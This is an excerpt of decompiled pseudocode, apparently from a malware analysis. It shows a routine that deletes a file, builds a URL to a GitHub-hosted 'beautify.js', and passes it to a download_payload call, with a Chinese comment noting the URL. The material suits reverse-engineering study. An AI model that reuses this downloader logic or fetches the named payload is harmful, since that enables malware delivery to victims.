 537 sub_7FF7A1C71A60(&v145, 1, v133);
538 unknown_libname_3((__int64)&v145);
539 if ( !download_status )
540 {
541 v134 = (const WCHAR *)&lpFileName;
542 if ( lpFileName.max_size >= 8ui64 )
543 v134 = (const WCHAR *)lpFileName.buff;
544 DeleteFileW(v134);
545 // 该函数拼接字符串http://raw.githubusercontent.com/gazelter231trivoikpol/questions/main/beautify.js
546 sub_7FF7A1C709A0((__int64)&v155);
547 v143 = &v144;
548 v147 = &v145;
549 v146 = &v154;
550 v135 = std_string_append3(&v144, &v151);
551 v136 = (std_string *)sub_7FF7A1C64EB0(&v145.buff, &v155);
552 v137 = std_string_append3(&v154, &lpFileName);
553 v138 = std_string_append3(&v141, (std_string *)&v162.size);
554 download_payload(v138, v137, v136, v135);
555 v139 = std_string_append3(&v144, &lpFileName);
556 sub_7FF7A1C72010(v139);
557 std_string_free(&v155);
558 }
559 }